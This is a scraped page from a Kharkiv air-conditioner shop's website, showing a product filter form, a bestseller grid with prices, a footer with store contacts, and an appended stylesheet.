                  <label for="edit-field-tip-value">
            Тип кондиционера           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-tip-value">
 <select id="edit-field-tip-value" name="field_tip_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Напольно - подпотолочный">Напольно - подпотолочный</option><option value="Вертикальный">Вертикальный</option><option value="Мультисплит">Мультисплит</option><option value="Мобильный">Мобильный</option><option value="Канальный">Канальный</option><option value="Кассетный">Кассетный</option><option value="Колонный">Колонный</option><option value="Оконный">Оконный</option><option value="Бытовой">Бытовой</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-invertor-value-wrapper" class="views-exposed-widget views-widget-filter-field_invertor_value">
                  <label for="edit-field-invertor-value">
            Инвертор           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-invertor-value">
 <select id="edit-field-invertor-value" name="field_invertor_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Да">Да</option><option value="Нет">Нет</option></select>
</div>
        </div>
              </div>
          <div id="edit-sell-price-wrapper" class="views-exposed-widget views-widget-filter-sell_price">
                  <label for="edit-sell-price">
            Цена продажи          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-sell-price-min">
  <input type="text" id="edit-sell-price-min" name="sell_price[min]" value="1" size="30" maxlength="128" class="form-text" />
</div>
<div class="form-item form-type-textfield form-item-sell-price-max">
  <label for="edit-sell-price-max">И </label>
 <input type="text" id="edit-sell-price-max" name="sell_price[max]" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-poisktovara" value="Применить" class="form-submit" />    </div>
      </div>
</div>
</div></form></div>
</div><div id="block-views-clone-of-block" class="block block-views">

<font size="4">Лидеры продаж</font>

<div class="content">
<div class="view view-clone-of- view-id-clone_of_ view-display-id-block view-dom-id-b731fe69fc83123a3228b04537c70bef">
        
  
  
      <div class="view-content">
      <div class="views-fluid-grid">
    <ul class="views-fluid-grid-list views-fluid-grid-items-width-180 views-fluid-grid-items-height-300 views-fluid-grid-list-center views-fluid-grid-items-center views-fluid-grid-items-h-margin-2px views-fluid-grid-items-v-margin-2px views-fluid-grid-items-box-shadow views-fluid-grid-items-border-radius">
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/midea-msab-09hrfn8-i-msab-09hrfn8-o">Midea MSAB-09HRFN8-I / MSAB-09HRFN8-O</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/midea-msab-09hrfn8-i-msab-09hrfn8-o-01.jpg?itok=K8e3DYBZ" width="150" height="150" alt="Midea MSAB-09HRFN8-I / MSAB-09HRFN8-O" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/kondicioner-mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov" method="post" id="uc-catalog-buy-it-now-form-5170" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5170" />
<input type="hidden" name="form_build_id" value="form-Lh9gGuKhokHezvaaXOhFD7k-k51otDjVeh8H_PN0pTM" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5170" />
<div class="form-actions form-wrapper" id="edit-actions"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5170" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">21986грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/cooper-hunter-ch-s09ftxb-w">Cooper Hunter CH-S09FTXB-W</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/cooper-hunter-ch-s09ftxb-w.jpg?itok=wJX2h7Ns" width="150" height="150" alt="Cooper Hunter CH-S09FTXB-W" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/kondicioner-mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov" method="post" id="uc-catalog-buy-it-now-form-5055" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5055" />
<input type="hidden" name="form_build_id" value="form-uFz20RfAYJBcimmycjt49WtCWjNOUr5ItFYtqPgOOw8" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5055" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5055" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">25724грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/cooper-hunter-ch-s12ftxb-g">Cooper Hunter CH-S12FTXB-G</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/cooper-hunter-ch-s12ftxb-g.jpg?itok=Mrkjb3RY" width="150" height="150" alt="Cooper Hunter CH-S12FTXB-G" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/kondicioner-mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov" method="post" id="uc-catalog-buy-it-now-form-5052" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5052" />
<input type="hidden" name="form_build_id" value="form-OW0vZ3rwjk-5asrBlcBdggYLRfdr2sTw8L6As4HmvJw" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5052" />
<div class="form-actions form-wrapper" id="edit-actions--3"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5052" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">26596грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/midea-af8-09n1c2-i-af8-09n1c2-o">Midea AF8-09N1C2-I / AF8-09N1C2-O</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/midea-af8-09n1c2-i-af8-09n1c2-o-01.jpg?itok=yl_S0lzI" width="150" height="150" alt="Midea AF8-09N1C2-I / AF8-09N1C2-O" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/kondicioner-mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov" method="post" id="uc-catalog-buy-it-now-form-4808" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="4808" />
<input type="hidden" name="form_build_id" value="form-d4k57PwYBP_06x3Bqgr8Xb3xhrdq63KzcTPgSs_JYrY" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_4808" />
<div class="form-actions form-wrapper" id="edit-actions--4"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-4808" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">16999грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mitsubishi-heavy-srk25zspr-s-src25zspr-s-kharkov">Mitsubishi Heavy SRK25ZSPR-S / SRC25ZSPR-S</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/mitsubishi-heavy-srk25zspr-s-src25zspr-s-01.jpg?itok=pNSKZCN_" width="150" height="150" alt="Mitsubishi Heavy SRK25ZSPR-S / SRC25ZSPR-S" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/kondicioner-mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov" method="post" id="uc-catalog-buy-it-now-form-4034" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="4034" />
<input type="hidden" name="form_build_id" value="form-jqyLkwb5HusxuMp41b7J1yzl78l6zelHTstZJdH_5Yc" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_4034" />
<div class="form-actions form-wrapper" id="edit-actions--5"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-4034" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">26160грн.</span></span>  </div></li>
          </ul>
</div>    </div>
  
  
  
  
  
  
</div></div>
</div><div id="block-block-27" class="block block-block">


<div class="content">
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10265.604808750702!2d36.3235122!3d49.9663342!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x5896ef5dfe81b4ac!2zMjMg0KbQtdC70YzRgdC40Y8gLSDQmtGD0L_QuNGC0Ywg0LrQvtC90LTQuNGG0LjQvtC90LXRgCDQsiDQpdCw0YDRjNC60L7QstC1!5e0!3m2!1suk!2sua!4v1555514623989!5m2!1suk!2sua" width="320" height="500" frameborder="0" style="border:0" allowfullscreen> 23 Цельсия - Купить кондиционер в Харькове и с бесплатной доставкой по Украине</iframe>

</div>
</div><div id="block-block-25" class="block block-block">


<div class="content">
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F23c.kh.ua%2F&tabs=timeline&width=280&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="320" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
</div>  </div>
        </div><!-- EOF: #sidebar-second -->
          

    </div><!-- EOF: #content-inside -->

</div><!-- EOF: #content -->

<!-- #footer -->    
<div id="footer">
	<!-- #footer-inside -->
    <div id="footer-inside" class="container_12 clearfix">
    
        <div class="footer-area grid_4">
          <div class="region region-footer-first">
    <div id="block-block-5" class="block block-block">


<div class="content">
<font size="4"> <b> Наш адрес:</b></font><br>
г. Харьков, пр. Московский 257, здание НПО НИИ "Кондиционер"<br>
<font size="4"><b>Наши телефоны:</b></font><br>
<a href="tel:+380675775587">(067) 577-55-87</a>, <a href="tel:+380950345687">(095) 034-56-87</a><br>
<font size="4"><b>Время работы:</b></font><br>  
<font size="3">Ежедневно с<font   color="#FF8C00"> 9:00</font> до <font  color="#FF8C00">18:00</font>,  выходной - <font color="#FF8C00">воскресенье</font>
Заказ со страницы товара принимается</font>  <font   color="#FF8C00" size="3">круглосуточно, без перерывов и выходных </font></p>

<div>
<a href="https://www.youtube.com/channel/UCppc0iLMrumKrw02o6vzHdA?feature=embeds_subscribe_title" target="_blank"><img src="https://23c.kh.ua/img/socseti/youtube.png" alt="Мы на Youtube" title="Мы на Youtube" width="200" height="30" border="0"></a>
<a href="https://www.facebook.com/8F-335047053191195/" target="_blank"><img src="https://23c.kh.ua/img/socseti/f.png" alt="Мы на Facebook" title="Мы на Facebook" width="200" height="30" border="0"></a>   
<a href="https://twitter.com/23c_kh_ua" target="_blank"><img src="https://23c.kh.ua/img/socseti/t.png" alt="Мы на Twittr" title="Мы на Twittr" width="200" height="30" border="0"></a>   
<a href="https://www.instagram.com/23celsiya/" target="_blank"><img src="https://23c.kh.ua/img/socseti/ig.png" alt="Мы на Instagram" title="Мы на Instagram" width="200" height="30" border="0"></a>  
<a href="https://www.pinterest.com/kondicionery_kharkov/" target="_blank"><img src="https://23c.kh.ua/img/socseti/p.png" alt="Мы на PINTEREST" title="Мы на PINTEREST" width="200" height="30" border="0"></a> 
</div>        

</div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area grid_4">
          <div class="region region-footer-second">
    <div id="block-system-navigation" class="block block-system block-menu">

<font size="4">Навигация</font>

<div class="content">
<ul class="menu"><li class="first collapsed"><a href="/blog" title="">БЛОГИ</a></li>
<li class="collapsed"><a href="/taxonomy/term/5761" title="ИНСТРУКЦИИ К МОЙКАМ ВОЗДУХА">ИНСТРУКЦИИ К МОЙКАМ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/taxonomy/term/5765" title="ИНСТРУКЦИИ К ОЧИСТИТЕЛЯМ ВОЗДУХА">ИНСТРУКЦИИ К ОЧИСТИТЕЛЯМ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/taxonomy/term/5768" title="ИНСТРУКЦИИ К УВЛАЖНИТЕЛЯМ ВОЗДУХА">ИНСТРУКЦИИ К УВЛАЖНИТЕЛЯМ ВОЗДУХА</a></li>
<li class="expanded"><a href="/taxonomy/term/4970" title="СТАТЬИ">СТАТЬИ</a><ul class="menu"><li class="first leaf"><a href="/taxonomy/term/5181" title="УВЛАЖНЕНИЕ ВОЗДУХА">УВЛАЖНЕНИЕ ВОЗДУХА</a></li>
<li class="leaf"><a href="/taxonomy/term/90" title="О КОНДИЦИОНЕРАХ">О КОНДИЦИОНЕРАХ</a></li>
<li class="leaf"><a href="/taxonomy/term/5182" title="ОСУШЕНИЕ ВОЗДУХА">ОСУШЕНИЕ ВОЗДУХА</a></li>
<li class="last leaf"><a href="/taxonomy/term/112" title="ТЕПЛОВОЕ ОБОРУДОВАНИЕ">ТЕПЛОВОЕ ОБОРУДОВАНИЕ</a></li>
</ul></li>
<li class="last collapsed"><a href="/instrukcii-k-kondicioneram" title="ИНСТРУКЦИИ К КОНДИЦИОНЕРАМ">ИНСТРУКЦИИ К КОНДИЦИОНЕРАМ</a></li>
</ul></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area grid_4">
          <div class="region region-footer-third">
    <div id="block-comment-recent" class="block block-comment">

<font size="4">Последние комментарии и отзывы</font>

<div class="content">
<div class="item-list"><ul><li class="first"><a href="/comment/391#comment-391">Обслуживание кондиционера</a>&nbsp;<span>10 лет 8 месяцев назад</span></li>
<li><a href="/comment/390#comment-390">Установка кондиционера в два этапа</a>&nbsp;<span>11 лет 3 недели назад</span></li>
<li><a href="/comment/389#comment-389">Обслуживание кондиционеров</a>&nbsp;<span>11 лет 5 месяцев назад</span></li>
<li><a href="/comment/388#comment-388">Заправка кондиционера фреоном</a>&nbsp;<span>11 лет 5 месяцев назад</span></li>
<li><a href="/comment/387#comment-387">Sensei FTE-25GR</a>&nbsp;<span>11 лет 11 месяцев назад</span></li>
<li><a href="/comment/386#comment-386">Установка кондиционеров</a>&nbsp;<span>11 лет 11 месяцев назад</span></li>
<li><a href="/comment/384#comment-384">Обслуживание кондиционеров</a>&nbsp;<span>12 лет 11 месяцев назад</span></li>
<li><a href="/comment/383#comment-383">Установка кондиционеров</a>&nbsp;<span>13 лет 2 месяца назад</span></li>
<li class="last"><a href="/comment/381#comment-381">Panasonic E12MKD</a>&nbsp;<span>13 лет 2 месяца назад</span></li>
</ul></div></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
       
    </div><!-- EOF: #footer-inside -->

</div><!-- EOF: #footer -->

<!-- #footer-bottom -->    
<div id="footer-bottom">

	<!-- #footer-bottom-inside --> 
    <div id="footer-bottom-inside" class="container_12 clearfix">
    	<!-- #footer-bottom-left --> 
    	<div id="footer-bottom-left" class="grid_8">
        
                        
              <div class="region region-footer">
    <div id="block-block-23" class="block block-block">


<div class="content">
<p> У нас Вы можете <b><font size="2" color="#FF8C00">КУПИТЬ КОНДИЦИОНЕР С БЕСПЛАТНОЙ ДОСТАВКОЙ ПО ВСЕЙ УКРАИНЕ!</font></b><br />
Доставка по Украине в любой населенный пункт: Киев, Харьков, Одесса, Днепр, Запорожье, Львов, Кривой Рог, Николаев, Мариуполь, Винница, Херсон, Полтава, Чернигов, Черкассы, Хмельницкий, Житомир, Черновцы, Сумы, Ровно, Каменское, Ивано-Франковск, Кропивницкий, Кременчуг, Тернополь, Луцк, Белая Церковь, Краматорск, Мелитополь, Ужгород, Никополь, Славянск, Бердянск, Павлоград, Северодонецк, Бровары, Каменец-Подольский и другие</p>
</div>
</div>  </div>
            
        </div>
    	<!-- #footer-bottom-right --> 
        <div id="footer-bottom-right" class="grid_4">
        
        	  <div class="region region-footer-bottom-right">
    <div id="block-block-22" class="block block-block">


<div class="content">
<p>Нас нашли по запросам: <a href="https://23c.kh.ua/">кондиционеры Харьков</a>, купить кондиционеры в Харькове, <a href="https://23c.kh.ua/">купить кондиционер</a>, магазин кондиционеров Харьков, купить кондиционер с установкой, купить кондиционер недорого, кондиционеры цены, купить кондиционер по низкой цене</p>
</div>
</div>  </div>
        
        </div><!-- EOF: #footer-bottom-right -->
       
    </div><!-- EOF: #footer-bottom-inside --><center>Developer  <a href="http://mover.kh.ua/">MOVER</a></center>
    
    
</div><!-- EOF: #footer -->  <script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Mitsubishi Electric MSZ-EF42VE2W \/ MUZ-EF42VE",url:"https:\/\/23c.kh.ua\/kondicioner-mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9917213a346c464d948253ed63e750f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://23c.kh.ua/sites/default/files/css/css_1D_7SNObddqtL9dxOHmRekWj_6hTMdnhTPotmf78zac.css
body_size: 3485
content:
#discount-subtotal-title,#discount-amount-title{font-weight:bold;}table.uc-discounts td.date,table.uc-discounts td.operations{white-space:nowrap;}table.uc-discounts td.operations a{padding-right:5px;}table.uc-discounts td.numeric{text-align:center;}table.uc-discounts td.is_inactive,table.uc-discounts td.is_active{text-align:center;font-weight:bold;color:green;}table.uc-discounts td.is_inactive{color:red;}code.uc-discounts-generated-codes{display:block;background:#eee;border:1px solid #333;white-space:pre;}
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#ffffdd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/ctools/images/status-active.gif) center center no-repeat;}
#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0;}#lightbox a img{border:none;}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;min-width:240px;overflow:hidden;}#imageContainer,#frameContainer,#modalContainer{padding:10px;}#modalContainer{line-height:1em;overflow:auto;}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;}#imageContainer>#hoverNav{left:0;}#frameHoverNav{z-index:10;margin-left:auto;margin-right:auto;width:20%;position:absolute;bottom:0px;height:45px;}#imageData>#frameHoverNav{left:0;}#hoverNav a,#frameHoverNav a{outline:none;}#prevLink,#nextLink{width:49%;height:100%;background:transparent url(/sites/all/modules/lightbox2/images/blank.gif) no-repeat;display:block;}#prevLink,#framePrevLink{left:0;float:left;}#nextLink,#frameNextLink{right:0;float:right;}#prevLink:hover,#prevLink:visited:hover,#prevLink.force_show_nav,#framePrevLink{background:url(/sites/all/modules/lightbox2/images/prev.gif) left 15% no-repeat;}#nextLink:hover,#nextLink:visited:hover,#nextLink.force_show_nav,#frameNextLink{background:url(/sites/all/modules/lightbox2/images/next.gif) right 15% no-repeat;}#prevLink:hover.force_show_nav,#prevLink:visited:hover.force_show_nav,#framePrevLink:hover,#framePrevLink:visited:hover{background:url(/sites/all/modules/lightbox2/images/prev_hover.gif) left 15% no-repeat;}#nextLink:hover.force_show_nav,#nextLink:visited:hover.force_show_nav,#frameNextLink:hover,#frameNextLink:visited:hover{background:url(/sites/all/modules/lightbox2/images/next_hover.gif) right 15% no-repeat;}#framePrevLink,#frameNextLink{width:45px;height:45px;display:block;position:absolute;bottom:0px;}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px;}#imageData{padding:0 10px;}#imageData #imageDetails{width:70%;float:left;text-align:left;}#imageData #caption{font-weight:bold;}#imageData #numberDisplay{display:block;clear:left;padding-bottom:1.0em;}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1.0em;}#imageData #bottomNav{height:66px;}.lightbox2-alt-layout #imageData #bottomNav,.lightbox2-alt-layout-data #bottomNav{margin-bottom:60px;}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000;}#overlay_default{opacity:0.6;}#overlay_macff2{background:transparent url(/sites/all/modules/lightbox2/images/overlay.png) repeat;}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}* html>body .clearfix{display:inline;width:100%;}* html .clearfix{height:1%;}#bottomNavClose{display:block;background:url(/sites/all/modules/lightbox2/images/close.gif) left no-repeat;margin-top:33px;float:right;padding-top:0.7em;height:26px;width:26px;}#bottomNavClose:hover{background-position:right;}#loadingLink{display:block;background:url(/sites/all/modules/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px;}#bottomNavZoom{display:none;background:url(/sites/all/modules/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:relative;left:30px;float:right;}#bottomNavZoomOut{display:none;background:url(/sites/all/modules/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:relative;left:30px;float:right;}#lightshowPlay{margin-top:42px;float:right;margin-right:5px;margin-bottom:1px;height:20px;width:20px;background:url(/sites/all/modules/lightbox2/images/play.png) no-repeat;}#lightshowPause{margin-top:42px;float:right;margin-right:5px;margin-bottom:1px;height:20px;width:20px;background:url(/sites/all/modules/lightbox2/images/pause.png) no-repeat;}.lightbox2-alt-layout-data #bottomNavClose,.lightbox2-alt-layout #bottomNavClose{margin-top:93px;}.lightbox2-alt-layout-data #bottomNavZoom,.lightbox2-alt-layout-data #bottomNavZoomOut,.lightbox2-alt-layout #bottomNavZoom,.lightbox2-alt-layout #bottomNavZoomOut{margin-top:93px;}.lightbox2-alt-layout-data #lightshowPlay,.lightbox2-alt-layout-data #lightshowPause,.lightbox2-alt-layout #lightshowPlay,.lightbox2-alt-layout #lightshowPause{margin-top:102px;}.lightbox_hide_image{display:none;}#lightboxImage{-ms-interpolation-mode:bicubic;}
.galleryformatter-greenarrows{}.galleryformatter-greenarrows .gallery-thumbs{padding:0 46px;}.galleryformatter-greenarrows .gallery-slides{}.galleryformatter-greenarrows .gallery-slide{}.galleryformatter-greenarrows .gallery-thumbs .arrow,.galleryformatter-greenarrows .gallery-thumbs .wrapper,.galleryformatter-greenarrows .gallery-thumbs li.active a,.galleryformatter-greenarrows .gallery-thumbs li a:hover,.galleryformatter-greenarrows .gallery-thumbs li a:focus,.galleryformatter-greenarrows .view-full{background:url(/sites/all/modules/galleryformatter/gallerystyles/greenarrows/images/sprite.png) no-repeat scroll 0 0 transparent;}.galleryformatter-greenarrows .gallery-slides .panel-overlay{position:absolute;bottom:0.5em;left:0;background:transparent url(/sites/all/modules/galleryformatter/gallerystyles/greenarrows/images/bg-trans.png) repeat;width:100%;color:white;}.galleryformatter-greenarrows .gallery-slides .panel-overlay .overlay-inner{padding:10px;}.galleryformatter-greenarrows .gallery-thumbs .wrapper{overflow:auto;line-height:0;background-position:center -326px;background-repeat:repeat-x;border-bottom:1px solid #EEEEEE;}.galleryformatter-greenarrows .view-full{background-position:center -205px;height:46px;width:46px;margin:10px;position:absolute;right:0;top:0;text-indent:-9999px;}.galleryformatter-greenarrows a:hover .view-full,.galleryformatter-greenarrows a:focus .view-full{background-position:center -252px;}.galleryformatter-greenarrows .gallery-thumbs ul{list-style:none;}.galleryformatter-greenarrows .gallery-thumbs li{float:left;background:transparent none;overflow:hidden;padding-top:3px;}.galleryformatter-greenarrows .gallery-thumbs li a{display:block;padding:19px 0 7px;}.galleryformatter-greenarrows .gallery-thumbs li a:hover,.galleryformatter-greenarrows .gallery-thumbs li a:focus{background-position:center -307px;}.galleryformatter-greenarrows .gallery-thumbs li.active a{background-position:center -303px;}.galleryformatter-greenarrows .gallery-thumbs li.active img,.galleryformatter-greenarrows .gallery-thumbs li a:hover img,.galleryformatter-greenarrows .gallery-thumbs li a:focus img{filter:alpha(opacity=100);-ms-filter:”alpha(opacity=100)”;-moz-opacity:1;-khtml-opacity:1;opacity:1;}.galleryformatter-greenarrows .gallery-thumbs li img{filter:alpha(opacity=60);-ms-filter:”alpha(opacity=60)”;-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6;}.galleryformatter-greenarrows .gallery-thumbs .arrow{bottom:0;display:block;height:46px;position:absolute;text-indent:-9999px;width:46px;}.galleryformatter-greenarrows .gallery-thumbs .forward{background-position:0px 0;right:0;}.galleryformatter-greenarrows .gallery-thumbs .back{background-position:-4px -102px;left:0;}.galleryformatter-greenarrows .gallery-thumbs .forward:hover,.galleryformatter-greenarrows .gallery-thumbs .forward:focus{background-position:0px -52px;}.galleryformatter-greenarrows .gallery-thumbs .back:hover,.galleryformatter-greenarrows .gallery-thumbs .back:focus{background-position:-4px -156px;}.galleryformatter-greenarrows .slide-button{background:transparent url(/sites/all/modules/galleryformatter/gallerystyles/greenarrows/images/next-prev.png) no-repeat top left;height:64px;width:32px;top:43%;text-indent:-9999px;filter:alpha(opacity=20);-ms-filter:”alpha(opacity=20)”;-moz-opacity:0.2;-khtml-opacity:0.2;opacity:0.2;}.galleryformatter-greenarrows .prev-slide{background-position:top left;}.galleryformatter-greenarrows .next-slide{background-position:top right;}.galleryformatter-greenarrows .slide-button:hover,.galleryformatter-greenarrows .slide-button:focus{filter:alpha(opacity=100);-ms-filter:”alpha(opacity=100)”;-moz-opacity:1;-khtml-opacity:1;opacity:1;}
.galleryformatter{margin:0 auto;}.galleryformatter *{padding:0;margin:0;}.galleryformatter li{margin-left:0;padding-left:0;list-style:none;}.galleryformatter .gallery-slides,.galleryformatter .gallery-thumbs{margin:0 auto;}.galleryformatter .gallery-slides ul,.galleryformatter .gallery-thumbs ul{margin:0;}li.gallery-slide{display:block;}.gallery-thumbs .wrapper,.gallery-slides{overflow:hidden;position:relative;}.gallery-frame{width:99999px;}.gallery-slides .gallery-slide{float:left;position:relative;}.gallery-thumbs{position:relative;}.galleryformatter .gallery-slides ul,.galleryformatter .gallery-thumbs ul{list-style-image:none;list-style-position:outside;list-style-type:none;margin:0;padding:0;}.gallery-thumbs ul li{display:block;float:left;padding:0 4px 0 0;}.gallery-thumbs li a{outline:none;}.galleryformatter .view-full{position:absolute;}.galleryformatter .slide-button{top:42%;position:absolute;display:block;cursor:pointer;}.galleryformatter .prev-slide{left:0;}.galleryformatter .next-slide{right:0;}.galleryformatter .gallery-thumbs .arrow{cursor:pointer;}.gallery-processed .gallery-frame{position:relative;}.gallery-processed .gallery-slides .gallery-slide{float:none;position:absolute;top:0;left:0;}
.catalog .trail{font-weight:bold;}.uc-catalog .views-view-grid td,.uc-catalog-terms .views-view-grid td{text-align:center;}.views-field-buyitnowbutton .form-actions{margin:0;}
fieldset.bef-select-as-radios-fieldset.collapsed legend,fieldset.bef-select-as-checkboxes-fieldset.collapsed legend{position:relative;}.bef-slider.ui-slider-horizontal{margin-top:6px;}.bef-slider.ui-slider-vertical{margin-top:12px;}
div.views-fluid-grid{}div.views-fluid-grid h3{text-align:center;}ul.views-fluid-grid-list{margin:0;padding:0;}li.views-fluid-grid-item{padding:3px;overflow:hidden;list-style-type:none;background-image:none;vertical-align:top;color:#444;background-color:#f0f0f0;border:1px solid #aaa;}li.views-fluid-grid-inline{display:inline-block;}html > body li.views-fluid-grid-inline{*display:inline;*zoom:1;}* html li.views-fluid-grid-inline{display:inline;zoom:1;}
ul.views-fluid-grid-items-width-100 li.views-fluid-grid-item{width:100px;}ul.views-fluid-grid-items-width-150 li.views-fluid-grid-item{width:150px;}ul.views-fluid-grid-items-width-180 li.views-fluid-grid-item{width:180px;}ul.views-fluid-grid-items-width-200 li.views-fluid-grid-item{width:200px;}ul.views-fluid-grid-items-width-250 li.views-fluid-grid-item{width:250px;}ul.views-fluid-grid-items-width-300 li.views-fluid-grid-item{width:300px;}ul.views-fluid-grid-items-width-350 li.views-fluid-grid-item{width:350px;}ul.views-fluid-grid-items-width-400 li.views-fluid-grid-item{width:400px;}ul.views-fluid-grid-items-width-450 li.views-fluid-grid-item{width:450px;}ul.views-fluid-grid-items-width-500 li.views-fluid-grid-item{width:500px;}ul.views-fluid-grid-items-height-100 li.views-fluid-grid-item{height:100px;}ul.views-fluid-grid-items-height-150 li.views-fluid-grid-item{height:150px;}ul.views-fluid-grid-items-height-200 li.views-fluid-grid-item{height:200px;}ul.views-fluid-grid-items-height-250 li.views-fluid-grid-item{height:250px;}ul.views-fluid-grid-items-height-300 li.views-fluid-grid-item{height:300px;}ul.views-fluid-grid-items-height-350 li.views-fluid-grid-item{height:350px;}ul.views-fluid-grid-items-height-400 li.views-fluid-grid-item{height:400px;}ul.views-fluid-grid-items-height-450 